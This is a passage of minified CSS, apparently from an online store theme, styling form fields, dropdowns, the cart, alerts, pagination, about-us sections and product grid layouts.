0}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input,.form-control,select{border-radius:3px;background-color:#eee;border:none;color:#3d3d3d;padding:9px;font-size:12px;font-size:1.2rem;box-shadow:none!important;transition:all 0.3s ease}*:focus{outline:none}input#input-captcha{margin-bottom:15px}select:focus,textarea:focus,textarea:hover,input[type="text"]:focus,input[type="text"]:hover,input[type="password"]:focus,input[type="password"]:hover,input[type="datetime"]:focus,input[type="datetime"]:hover,input[type="datetime-local"]:focus,input[type="datetime-local"]:hover,input[type="date"]:focus,input[type="date"]:hover,input[type="month"]:focus,input[type="month"]:hover,input[type="time"]:focus,input[type="time"]:hover,input[type="week"]:focus,input[type="week"]:hover,input[type="number"]:focus,input[type="number"]:hover,input[type="email"]:focus,input[type="email"]:hover,input[type="url"]:focus,input[type="url"]:hover,input[type="search"]:focus,input[type="search"]:hover,input[type="tel"]:focus,input[type="tel"]:hover,input[type="color"]:focus,input[type="color"]:hover,.uneditable-input:focus,.uneditable-input:hover{outline:none;background-color:#e9e9e9}textarea{max-width:100%}.form-control{height:38px}.shopping_cart .fa-check-circle{display:none}.shopping_cart .btn-shopping-cart .checkout{padding:10px 20px}.shopping_cart .dropdown-menu .content-item{max-height:245px;overflow:auto}.shopping_cart .btn-shopping-cart .added_items{color:#222}.header-top-right .top-link>li{position:relative}header .dropdown-menu{display:block;opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:all 0.2s ease-out;margin-top:10px;padding:10px 20px;min-width:120px;box-shadow:0 0 10px 0 rgba(0,0,0,.2);right:0;left:auto;-webkit-background-clip:padding-box;background-clip:padding-box;border-radius:0}header .dropdown-menu>li .btn-block{padding:5px 0;line-height:22px;color:#495057}header .dropdown-menu>li .btn-block:hover{color:#8d4925}header .dropdown-menu>li:hover button{color:#8d4925}header .dropdown-menu .btn-block{border:none;background:transparent;text-align:left}.dropdown-menu>li>a{padding:5px 0;line-height:22px;color:#495057}.dropdown-menu>li>a:hover{color:#8d4925}.btn-group .btn-link{text-align:left;background:transparent;text-decoration:none;padding:5px 10px;color:#666;font-weight:normal;color:#495057;position:relative;z-index:1}.btn-group .btn-link:hover{color:#8d4925}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background:transparent}.nav-header{color:#667280}@media (min-width:1199px){header .account:hover .dropdown-menu,header .header-top .top-link>li:hover .dropdown-menu,header .btn-group:hover .dropdown-menu,header .dropdown:hover .dropdown-menu,header .btn-shopping-cart:hover .dropdown-menu{margin-top:0;opacity:1;filter:alpha(opacity=100);visibility:visible}}@media (max-width:1024px){header .open>.dropdown-menu{margin-top:0;opacity:1;filter:alpha(opacity=100);visibility:visible}}.size-img-cart{width:80px}.dropdown-menu{background:#fff;padding:5px 0;margin-top:0;border-radius:0;border:none;box-shadow:0 0 25px rgba(0,0,0,.15);font-size:12px}#cart .dropdown-menu{margin-right:15px;padding:0}#cart .dropdown-menu:after{left:auto;right:49px}#sosearchpro .dropdown-menu{top:100%;display:none}@media (min-width:1200px){#sosearchpro .dropdown-menu{min-width:300px}}#sosearchpro .dropdown-menu .media-left{float:left}#sosearchpro .dropdown-menu .media-body a{color:#495057;float:none}#sosearchpro .dropdown-menu .media-body a:hover{color:#8d4925}#sosearchpro .dropdown-menu:after{display:none}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.button,.btn{padding:9px 20px;background:#495057;color:#fff;border-radius:3px;border:none;background:#8d4925;border-color:#8d4925}.button:hover,.btn:hover{background:#8d4925;border-color:#8d4925;color:#fff}.button:hover,.btn:hover{background:#495057;border-color:#495057}.btn-warning{background:#f0ad4e}.btn-success{background:#5cb85c}.btn-info{background:#999;border-radius:0;text-transform:uppercase;visibility:visible}.btn-primary{background:#999;text-transform:uppercase}.btn-danger{background:#d9534f;border-radius:5px}.button .fa,.btn .fa{margin:0 5px}.button.inverse,.btn.inverse{background-color:#495057}.button.inverse:hover,.btn.inverse:hover{background-color:#8d4925;color:#fff}.button-continue-shopping{display:block;float:left}.button-checkout{display:block;float:right}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5}.btn-inline{display:inline-block}.alert{clear:both;position:relative;padding:18px 40px 18px 75px;z-index:30;color:#FFF;border-radius:0;min-height:60px;box-sizing:border-box;border:none;font-weight:600;box-shadow:1px 1px 5px rgba(0,0,0,.2);transition:1s all cubic-bezier(1,-.01,0,.99)}.alert i{position:absolute;top:0;left:0;bottom:0;text-align:center;width:60px;font-size:40px;-webkit-animation:alert-icon-anim 1s;-moz-animation:alert-icon-anim 1s;-ms-animation:alert-icon-anim 1s;-o-animation:alert-icon-anim 1s;animation:alert-icon-anim 1s;text-shadow:1px 1px 5px rgba(0,0,0,.15)}.alert i:before{position:absolute;top:50%;left:0;right:0;line-height:0}.alert a:hover{text-decoration:underline}.alert button.close{position:absolute;top:50%;line-height:1;right:15px;color:#FFF;opacity:.7;background:none;border:none;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.alert button.close:hover,.alert button.close:focus{opacity:1;color:#FFF}.alert.fadeOut{-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.alert.fadeOut .alert{top:100%}@media (max-width:479px){.alert{padding-right:30px}.alert button.close{right:5px}}.alert-success{background-color:#4caf50}.alert-success i{background:#388E3C}.alert-success a,.alert-success a:visited,.alert-success a:focus,.alert-success a:hover{color:#C8E6C9}.alert-danger{background-color:#F44336}.alert-danger i{background:#D32F2F}.alert-danger a,.alert-danger a:visited,.alert-danger a:focus,.alert-danger a:hover{color:#FFCDD2}.alert-info{background-color:#03A9F4}.alert-info i{background:#0288D1}.alert-info a,.alert-info a:visited,.alert-info a:focus,.alert-info a:hover{color:#B3E5FC}.alert-warning{background-color:#FF5722}.alert-warning i{background:#E64A19}.alert-warning a,.alert-warning a:visited,.alert-warning a:focus,.alert-warning a:hover{color:#FFCCBC}.table thead>tr>th{background:#eee}table.std th,table.std td{vertical-align:middle;border:#eaeaea;padding:10px;text-align:center}table.std th{white-space:nowrap;background:#f5f5f5}table.std tfoot td{color:#333;text-align:right;white-space:nowrap}table.std{background:#fdfdfd;border-spacing:0;vertical-align:middle;border:#eaeaea;width:100%}table th{border:#eaeaea;color:#7a7a7a;font-size:13px;font-weight:bold;padding:10px;text-align:center;vertical-align:middle;text-transform:uppercase}.delivery_option table td{text-align:center}table tfoot td{text-align:right}table.table-bordered thead>*{background-color:rgba(51,51,51,.1);font-weight:bold}.pagination>li{display:inline-block;margin:0 2px;vertical-align:top}.pagination>li span,.pagination>li a{padding:0 12px;line-height:30px;z-index:1}.pagination>li a:hover,.pagination>li span:hover{color:#fff;background:#8d4925;border-color:#8d4925}.pagination>li.active,.pagination>li:hover{background:transparent;border-color:#8d4925}.pagination>li.active span,.pagination>li:hover span{color:#8d4925;background:transparent;border-color:#8d4925}.pagination>li.active span:hover,.pagination>li:hover span:hover{background:#8d4925;border-color:#8d4925}.pagination>li:last-child{margin-right:0}.pagination>li:first-child>a,.pagination>li:first-child>span{border-radius:0}.pagination>li>a,.pagination>li>span{color:#666}.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0}@media (min-width:768px){.newsletter .form-inline .form-group{display:block}}.overflow_auto,.table-responsive{direction:ltr}.overflow_auto{overflow:auto}.hidden-scorll{overflow:hidden}.checkout-checkout .check-newsletter #newsletter{margin-top:6px}.information-information footer,.information footer{margin-top:30px}-webkit-tap-highlight-color:rgba(0,0,0,0);#map-canvas{border:5px solid #f3f3f3;height:485px;width:100%;margin:0 0 10px}.info-contact .name-store h3{font-size:16px;color:#222;text-transform:uppercase}.info-contact .text{padding-left:30px}.info-contact .comment{padding-bottom:15px;border-bottom:1px solid #e9e9e9;margin-bottom:25px}.contact-form legend{border:none;padding:0;font-size:16px;text-transform:uppercase;font-weight:600}.title-about-us{background:url([data-uri]) repeat-x left 12px;margin-bottom:17px}.title-about-us h2{background:#fff;display:inline-block;font-size:22px;padding:0 25px 6px 0;font-weight:300;color:#333}.welcome-about-us .image-about-us{float:left;width:270px;padding-top:6px}.welcome-about-us img:hover{opacity:.7}.welcome-about-us .des-about-us{margin-left:300px;line-height:18px}.our-member{clear:both;padding-top:30px}.our-member img:hover{opacity:.7}.our-member .title-about-us{background:url([data-uri]) repeat-x left 12px;margin-bottom:17px;text-align:center}.our-member .title-about-us h2{padding:0 15px 6px 15px;font-size:22px;font-weight:300;color:#333}.our-member .short-des{text-align:center;color:#909090;margin-bottom:35px}.our-member .overflow-owl-slider{padding-top:50px}.our-member .respl-item{border:1px solid #ddd;margin-bottom:30px}.our-member .respl-item .item-inner{padding:20px;display:inline-block}.our-member .respl-item .w-image-box{float:left;overflow:hidden}.our-member .respl-item .info-member{text-align:left;margin-left:185px}.our-member .respl-item .info-member li{float:left}.our-member .respl-item .info-member li .fa{width:29px;height:29px;border:1px solid #999;line-height:27px;text-align:center;color:#999;border-radius:50%;margin-right:5px;display:inline-block}.our-member .respl-item .info-member li .fa:hover{color:#8d4925;border-color:#8d4925}.our-member .respl-item .info-member li .fa-f:before{content:"\f09a";font-family:FontAwesome}.our-member .respl-item .info-member li .fa-t:before{content:"\f099";font-family:FontAwesome}.our-member .respl-item .info-member li .fa-s:before{content:"\f17e";font-family:FontAwesome}.our-member .respl-item .info-member li .fa-g:before{content:"\f0d5";font-family:FontAwesome}.our-member .respl-item .info-member .cl-name>a{font-size:15px;text-transform:uppercase;font-weight:bold;color:#444!important}.our-member .respl-item .info-member .cl-name>a:hover{color:#8d4925!important}.our-member .respl-item .info-member .cl-job{padding:5px 0;text-transform:uppercase}.our-member .respl-item .info-member .cl-des{color:#909090;margin-bottom:15px}.why-list li{position:relative;padding-left:29px}.why-list li:before{content:"";width:14px;height:12px;display:inline-block;position:absolute;left:0;top:10px;background-repeat:no-repeat;background-position:top left;background-image:url([data-uri])}.why-list li a{display:block;padding:5px 0 7px;background-image:url(../../images/border-bottom-bs.png) repeat-x left bottom}.why-list li:last-child>a{background:none}.happy-about-us{direction:ltr;clear:both;padding-top:10px}.happy-about-us .happy-ab{border:1px solid #e9e9e9;padding:33px 8px 20px}.happy-about-us .happy-ab .title-happy-about{background:#fff;display:inline-block;left:20px;padding:5px 10px;position:absolute;top:-5px}.happy-about-us .happy-ab .title-happy-about h2{font-size:20px;position:relative;top:-2px;color:#444}.happy-about-us .happy-ab .ct-why{padding:0 10px 0 25px;position:relative}.happy-about-us .happy-ab .ct-why .client-say{font-size:107.69%;color:#909090;margin-bottom:10px}.happy-about-us .happy-ab .ct-why .client-info-about{color:#000}.happy-about-us .happy-ab .ct-why .client-info-about .name{font-size:18px;color:#8d4925}.happy-about-us .owl2-controls{background:#fff;padding:0 5px;position:absolute;right:2px;top:-47px}.happy-about-us .owl2-controls .owl2-prev,.happy-about-us .owl2-controls .owl2-next{border:none;display:inline-block;width:26px!important;height:26px!important;background-position:left top;background-repeat:no-repeat;overflow:hidden;text-indent:-9999px;background-color:transparent!important;top:0;margin:0 3px;position:relative}.happy-about-us .owl2-controls .owl2-prev{background-image:url([data-uri])!important;margin-right:3px;right:0px!important;left:inherit!important}.happy-about-us .owl2-controls .owl2-nav{width:68px;display:inline-block;height:26px;background:#fff}.happy-about-us .owl2-controls .owl2-next{background-image:url([data-uri])!important;right:0px!important}.happy-about-us .item>div:before{content:"";display:inline-block;position:absolute;width:16px;height:12px;left:0;top:6px}.happy-about-us .owl2-dots{display:none!important}.button-404>a{margin:0 10px}.content_404{margin:40px 0 30px;overflow:hidden}.content_404 .block-top h2{color:#222;font-size:24px;font-weight:bold;text-transform:uppercase;margin-bottom:25px}.content_404 .block-top .warning-code{font-size:14px;color:#7d7d7d;margin-bottom:40px}.page-comingsoon{background:url(../../images//bg-comingsoon.jpg) no-repeat center center;text-align:center;min-height:600px}.information-information .module-content{background:#fff;border:1px solid #ddd;padding:0 20px}.information-information .module-content .list-box li{position:relative;padding-left:15px}.information-information .module-content .list-box li:before{position:absolute;display:block;top:16px;background:#999;content:"";width:6px;height:6px;border-radius:100%;left:0}.title-under{position:relative;margin-bottom:50px}.title-under:after{content:"";position:absolute;display:block;height:4px;width:68px;background:#8d4925;bottom:-10px}.title-under.text-center:after{left:50%;margin-left:-34px}.media-box-link--arrow .icon{font-size:30px}.media-box-link--figure .icon{font-size:70px}.media-box-link{display:table-row;width:100%;height:100%;background-color:#8d4925;cursor:pointer;color:#fff;transition:all 0.3s ease-in-out}.btn-default{background:#8d4925;border-radius:0}.btn-default:hover{background:#65341a}.media-box-link h4{color:#fff;transition:all 0.3s ease-in-out}.media-box-link .icon{transition:all 0.3s ease-in-out}.media-box-link--figure,.media-box-link--content,.media-box-link--arrow{display:table-cell;padding:6% 0;vertical-align:middle}.media-box-link--figure{width:23%}.media-box-link--content{padding-right:5%;width:67%}.media-box-link--arrow{width:10%;vertical-align:middle}.media-box-link:hover{background-color:#495057}.item-article .content--gallery .row{margin:0 -8px}.item-article .content--gallery .col-md-1,.item-article .content--gallery .col-md-10,.item-article .content--gallery .col-md-11,.item-article .content--gallery .col-md-12,.item-article .content--gallery .col-md-2,.item-article .content--gallery .col-md-3,.item-article .content--gallery .col-md-4,.item-article .content--gallery .col-md-5,.item-article .content--gallery .col-md-6,.item-article .content--gallery .col-md-7,.item-article .content--gallery .col-md-8,.item-article .content--gallery .col-md-9,.item-article .content--gallery .col-sm-1,.item-article .content--gallery .col-sm-10,.item-article .content--gallery .col-sm-11,.item-article .content--gallery .col-sm-12,.item-article .content--gallery .col-sm-2,.item-article .content--gallery .col-sm-3,.item-article .content--gallery .col-sm-4,.item-article .content--gallery .col-sm-5,.item-article .content--gallery .col-sm-6,.item-article .content--gallery .col-sm-7,.item-article .content--gallery .col-sm-8,.item-article .content--gallery .col-sm-9{padding:0 8px}.item-article .content--gallery .popup-gallery{margin:0 0 15px 0;display:inline-block}.item-article .content--gallery .popup-gallery.popup--video{position:relative;z-index:2;background:black}.item-article .content--gallery .popup-gallery.popup--video img{opacity:.6}.item-article .content--gallery .popup-gallery.popup--video:before{content:"\f01d";display:block;font-family:'FontAwesome';position:absolute;z-index:4;left:50%;top:50%;font-size:52px;color:rgba(255,255,255,.9);margin:-9px 0 0 -20px}.item-article .content--gallery .popup-gallery img{transition:.3 opacity ease-in-out;width:100%}.item-article .content--gallery .popup-gallery:hover img{opacity:.7}.item-article ul.yt-accordion{list-style:none;margin:0}.item-article ul.yt-accordion .yt-accordion-group{margin-bottom:3px}.item-article ul.yt-accordion .yt-accordion-group .accordion-heading{color:#333;font-size:15px;padding:9px 15px;margin:0;line-height:22px;cursor:pointer;background:#f1f1f1;text-transform:capitalize;position:relative}.item-article ul.yt-accordion .yt-accordion-group .accordion-heading .fa{margin-right:10px}.item-article ul.yt-accordion .yt-accordion-group .accordion-heading:hover{background:#8d4925;color:white}.item-article ul.yt-accordion .yt-accordion-group .accordion-heading.active{background:#8d4925;color:white}.item-article ul.yt-accordion .yt-accordion-group .accordion-heading.active:before{border:8px solid #8d4925;border-color:#8d4925 transparent transparent transparent;content:"";position:absolute;top:100%;left:30px}.item-article ul.yt-accordion .yt-accordion-inner{padding:15px 15px 10px 15px;background:#f1f1f1}.label-stock{position:absolute;bottom:10px;padding:5px 10px;left:10px;font-size:12px;font-weight:normal;text-transform:uppercase;z-index:1}.label-stock.In{right:10px;left:auto;background:#d9534f}.label-stock.Pre-Order{background:#337ab7}.label-new,.label-sale{text-align:center;background-color:#8d4925;border-radius:50%;color:#fff;display:block;font-size:12px;font-size:1.2rem;font-weight:700;height:40px;width:40px;line-height:40px;position:absolute;top:20px;text-transform:uppercase;z-index:2;padding:0;margin-bottom:5px}.label-sale{background-color:#8d4925;right:20px}.label-new{background-color:#53d542;left:20px}.label-percent{padding:2px 5px;background:#8d4925;font-size:13px;font-weight:normal}.product-options label{padding:0;color:#666}.product-options .label{font-weight:normal;font-size:11px}.product-options .radio{position:relative;z-index:2;text-transform:capitalize;cursor:pointer}.product-options .radio .fa{display:none}.product-options .active .fa{display:block}.product-options .fa{position:absolute;top:0;left:0;z-index:2;width:22px;height:22px;color:white;line-height:22px;text-align:center}.rate-history .ratings,.rate-history .order-num{display:inline-block;color:#999}.rate-history .rating-num,.rate-history .order-num{font-size:12px}.rate-history .rating-num{color:#777}.rate-history .rating-num:hover{color:#8d4925}.rate-history .order-num:before{content:"|";display:inline-block;padding:0 5px}.rating,.ratings{font-size:0}.rating .rating-box,.ratings .rating-box{display:inline-block;font-size:0;vertical-align:middle}.rating span.fa-stack .fa-star-o:before,.ratings span.fa-stack .fa-star-o:before{content:"\f005";color:#bbb}.rating span.fa-stack .fa-star.fa-stack-1x,.ratings span.fa-stack .fa-star.fa-stack-1x{z-index:1}.rating span.fa-stack .fa-star.fa-stack-1x:before,.ratings span.fa-stack .fa-star.fa-stack-1x:before{content:"\f005";color:#fec42d}span.fa-stack{width:14px;height:11px;line-height:10px;font-size:12px}span.fa-stack .fa-star-o:before{content:"\f005";color:#bbb}span.fa-stack .fa-stack-2x{font-size:11px}span.fa-stack .fa-star.fa-stack-2x{position:relative;z-index:1}span.fa-stack .fa-star.fa-stack-2x:before{content:"\f005";color:#fec42d}.content_price{font-size:0}.price{margin:0 0 10px 0;line-height:24px;color:#242424;font-size:18px;font-weight:700}.price .price-old{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-size:1.2rem;font-weight:normal}.price .price-new,.price span.price{color:#242424;font-size:18px;font-weight:700}.callforprice{font-size:12px;line-height:100%}.countdown_box{position:absolute;top:50%;margin-top:-28px;left:50%;width:210px;transition:all 0.3s ease-in-out;-webkit-transform:scale(1) translateX(-50%);-moz-transform:scale(1) translateX(-50%);-ms-transform:scale(1) translateX(-50%);-o-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.countdown_box .countdown_inner{width:100%;text-align:center}.countdown_box .title{border-bottom:1px solid rgba(255,255,255,.2);padding:8px;display:none}.countdown_box .time-item{display:inline-block;color:#fff;width:25%;background:rgba(0,0,0,.7);border-radius:5px;margin:0 3px;width:40px;text-align:center;padding:6px 0;line-height:18px}.countdown_box .time-item .num-time{font-size:18px;font-weight:500}.countdown_box .time-item .name-time{font-size:10px;font-weight:300;text-transform:capitalize}.countdown_box .time-item:last-child{border:none}.products-category .filter_group{width:25%;display:inline-block;vertical-align:top}.products-category .category-info .form-group{margin:0}.products-category .category-info .form-group>p{margin:0}.title-category{font-size:18px;font-size:1.8rem;text-transform:uppercase;color:#222;border-bottom:2px solid #eee;display:inline-block;width:100%;position:relative;margin-top:0;padding-bottom:10px}.title-category:after{position:absolute;content:"";width:110px;height:2px;background-color:#8d4925;bottom:-2px;left:0}.products-category .form-group .short-by{margin-right:10px}.refine-search__content::after{display:block;clear:both;content:""}.refine-search__content .refine-loadmore{display:flex;justify-content:center;align-items:center;align-content:stretch;float:left;border:1px solid #ddd;overflow:hidden;min-height:49px;height:120px;width:80px;padding:10px;text-align:center;cursor:pointer;border-radius:4px;background:#f4f4f4}.refine-search__content .refine-loadmore>span{display:inline-block;padding:0 5px}.refine-search__content .refine-loadmore:hover{background:#8d4925;border-color:#8d4925;color:white}.refine-search__content .refine-search__subitem{width:auto;float:left;margin-bottom:15px;margin-right:15px}.refine-search .thumbnail{margin-bottom:10px}.refine-search a{color:#495057;display:block}.refine-search a:hover{color:#8d4925}.refine-search a.thumbnail.active,.refine-search a.thumbnail:focus,.refine-search a.thumbnail:hover{border-color:#8d4925}#content.col-sm-6 .product-compare{display:none}.filters-panel{border-radius:0;margin-bottom:30px}.filters-panel::after{display:block;clear:both;content:""}.filters-panel.product-filter-top{margin-top:15px}.filters-panel.product-filter-bottom{border-top:1px solid #ebebeb;padding-top:20px;margin-top:20px}.filters-panel .pagination{margin:0}.filters-panel .product-compare{margin-right:0!important}.filters-panel .list-view{display:inline-block}.filters-panel .list-view .btn-gridview{border:none;color:#495057;float:left;padding:0 5px;font-size:12px}.filters-panel .list-view button.btn{margin:0;margin-right:2px;float:left;width:33px;height:33px;line-height:34px;background:#666;text-align:center;padding:0;border-radius:0px!important;border:none}.filters-panel .list-view button.btn i{color:#fff}.filters-panel .list-view button.btn:hover,.filters-panel .list-view button.btn.active{background:#8d4925;box-shadow:none;color:#fff}.filters-panel .list-view button.btn:hover i,.filters-panel .list-view button.btn.active i{color:#fff}.filters-panel .list-view button.btn:focus{border-radius:0;outline:none}.filters-panel .list-view .fa{font-size:14px}.filters-panel label{font-size:12px;font-weight:normal;color:#444}.filters-panel .btn-default{padding:9px 20px;background:#eee;color:#333;border-radius:3px;border:none;font-size:12px}.filters-panel .btn-default:hover{background:#8d4925;border-color:#8d4925;color:#fff}.filters-panel .form-control,.filters-panel .btn{height:33px;line-height:33px;padding:0 12px;border:1px solid #ddd;background:transparent;border-radius:0;background-color:#fff}.filters-panel .form-group{margin-left:10px}.filters-panel .form-group select.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url([data-uri]) no-repeat center right;border:1px solid #e5e5e5;height:33px;line-height:33px;padding:0 20px 0 10px;background-color:#fff}.filters-panel .form-group select.form-control:hover{cursor:pointer}.filters-panel .short-by-show.text-center .form-group{display:none}.box-pagination .pagination>li{margin:0 3px}.box-pagination .pagination>li:hover span,.box-pagination .pagination>li.active span,.box-pagination .pagination>li:hover a,.box-pagination .pagination>li.active a{border-color:#8d4925;background-color:#8d4925;color:#fff}.box-pagination .pagination>li span,.box-pagination .pagination>li a{text-align:center;width:33px;height:33px;line-height:33px;border-radius:3px;padding:0}.box-pagination .pagination{display:block}.products-list .rating .rating-box,.products-list .ratings .rating-box{vertical-align:top;line-height:27px}.products-list .product-layout{transition:all 0.5s ease 0s;display:block}.products-list .product-layout .product-item-container .product-card__gallery{position:absolute;z-index:560;top:0;visibility:hidden;transition:all 0.3s ease-in 0s;margin:10px}.products-list .product-layout .product-item-container .product-card__gallery.product-card__left{transform:translateX(-100%);left:0}.products-list .product-layout .product-item-container .product-card__gallery.product-card__right{transform:translateX(100%);right:0}.products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom{top:auto;bottom:0;-webkit-box-align:stretch;-moz-box-align:stretch;box-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;width:100%}.products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img{width:20px;height:8px;background:#999;margin:1px;margin-left:1px;border:none}.products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img.thumb-active{border:none;width:60px}.products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img img{display:none}.products-list .product-layout .product-item-container .product-card__gallery .item-img{padding:1px;background:white;border:1px solid #eaeaea;margin:0 0 3px;cursor:pointer;opacity:.6}.products-list .product-layout .product-item-container .product-card__gallery .item-img.thumb-active{opacity:1;border:1px solid #ddd}.products-list .product-layout .product-item-container .left-block{position:relative;overflow:hidden}.products-list .product-layout .product-item-container:hover .product-card__gallery{visibility:visible;transform:translateX(0%)}.products-list .product-layout .product-item-container:hover .countdown_box{visibility:hidden;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;transition:all 0.2s ease-in-out 0s}.products-list .product-grid .product-item-container{margin:0 0 30px 0;padding:0;position:relative;overflow:hidden;border-radius:3px}.products-list .product-grid .product-item-container>.list-block,.products-list .product-grid .product-item-container .description{display:none}.products-list .product-grid .product-item-container .left-block{position:relative}.products-list .product-grid .product-item-container .left-block img{width:100%}.products-list .product-grid .product-item-container .left-block .product-image-container{text-align:center}.products-list .product-grid .product-item-container .left-block .button-group{padding:0;position:absolute;z-index:99}.products-list .product-grid .product-item-container .left-block .button-group .loading{width:35px;height:35px;line-height:35px;position:relative}.products-list .product-grid .product-item-container .left-block .button-group .loading span,.products-list .product-grid .product-item-container .left-block .button-group .loading .fa{visibility:hidden}.products-list .product-grid .product-item-container .left-block .button-group .loading:before{content:"\f021";display:block;font-family:'FontAwesome';position:absolute;color:#222;font-size:16px;-webkit-animation:spinner 2s infinite linear;animation:spinner 2s infinite linear;width:35px;height:35px;line-height:35px;top:0;left:0}.products-list .product-grid .product-item-container .left-block .button-group .btn-button{border:1px solid #e1e1e1;display:block;margin-top:5px;padding:0;background-color:#fff;border-radius:3px;color:#464646;width:35px;height:35px;line-height:35px;transform:all 0.3s ease 0s;position:relative;transition:all 0.3s ease-in-out 0s;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.products-list .product-grid .product-item-container .left-block .button-group .btn-button span{color:#fff;display:inherit;font-size:13px;font-weight:400;height:auto;position:static;transition:all 0.15s ease-in-out 0s;white-space:nowrap;display:none}.products-list .product-grid .product-item-container .left-block .button-group .btn-button .fa{font-size:13px;color:#464646;height:35px;line-height:35px;width:35px;text-align:center;position:absolute;top:0}.products-list .product-grid .product-item-container .left-block .button-group .btn-button.addToCart{transition-delay:0.1s}.products-list .product-grid .product-item-container .left-block .button-group .btn-button.wishlist{transition-delay:0.2s;margin-bottom:5px}.products-list .product-grid .product-item-container .left-block .button-group .btn-button.compare{transition-delay:0.3s;margin-bottom:5px}.products-list .product-grid .product-item-container .left-block .button-group .btn-button.quickview{transition-delay:0.4s}.products-list .product-grid .product-item-container .left-block .button-group .btn-button:hover{background-color:#8d4925;border-color:#8d4925;transition:all 0.15s ease-in-out 0s}.products-list .product-grid .product-item-container .left-block .button-group .btn-button:hover i{color:#fff}.products-list .product-grid .product-item-container .left-block .cartinfo--left{left:10px;transform:translateY(50%);bottom:50%}.products-list .product-grid .product-item-container .left-block .cartinfo--left .btn-button{-webkit-transform:translate(-50px,0);-moz-transform:translate(-50px,0);-ms-transform:translate(-50px,0);-o-transform:translate(-50px,0);transform:translate(-50px,0)}.products-list .product-grid .product-item-container .left-block .cartinfo--left .btn-button .fa{left:0}.products-list .product-grid .product-item-container .left-block .cartinfo--right{right:10px;transform:translateY(50%);bottom:50%;direction:rtl}.products-list .product-grid .product-item-container .left-block .cartinfo--right .btn-button{-webkit-transform:translate(50px,0);-moz-transform:translate(50px,0);-ms-transform:translate(50px,0);-o-transform:translate(50px,0);transform:translate(50px,0)}.products-list .product-grid .product-item-container .left-block .cartinfo--right .btn-button .fa{right:-1px}.products-list .product-grid .product-item-container .left-block .cartinfo--static{width:100%;bottom:10px;display:flex;justify-content:center}.products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button{margin:2px;width:30px!important}.products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button .fa{left:0}.products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button span{display:none}.products-list .product-grid .product-item-container .left-block .cartinfo--center{width:100%;bottom:35%;display:flex;justify-content:center}.products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button{margin:2px;width:30px!important}.products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button .fa{left:0}.products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button span{display:none}.products-list .product-grid .product-item-container .right-block{clear:both;padding:12px 12px 20px 12px;position:relative}.products-list .product-grid .product-item-container .right-block div.price{margin-bottom:0}.products-list .product-grid .product-item-container .right-block h4{margin:0 0 5px 0;font-weight:400}.products-list .product-grid .product-item-container .right-block h4 a{font-size:15px;color:#222}.products-list .product-grid .product-item-container .right-block h4 a:hover{color:#8d4925}.products-list .product-grid .product-item-container .right-block .addToCart{font-size:12px;color:#444;text-transform:uppercase;background-color:#fff;border-radius:20px;border:none;padding:14px 25px;line-height:100%;margin-top:20px;border:1px solid #ebebeb}.products-list .product-grid .product-item-container .right-block .addToCart:hover{background-color:#8d4925;border-color:#8d4925;color:#fff}.products-list .product-grid .product-item-container:hover .left-block .button-group .btn-button{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible}@media (min-width:1200px){.products-list .product-grid-4:nth-child(4n+1){clear:both!important}}@media (min-width:1200px){.products-list .product-grid-5:nth-child(5n+1){clear:both!important}}.products-list .product-table:last-child .product-item-container{border-bottom:1px solid #dbdbdb}.products-list .product-table .product-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;border-style:solid;border-width:1px 1px 0 1px;border-color:#dbdbdb}.products-list .product-table .product-item-container>:last-child{border-left:1px solid #dbdbdb}.products-list .product-table .product-item-container .product-card__gallery{display:none}.products-list .product-table .list-block{width:20%;padding:10px;text-align:center}@media (max-width:767px){.products-list .product-table .list-block{display:none}}.products-list .product-table .list-block 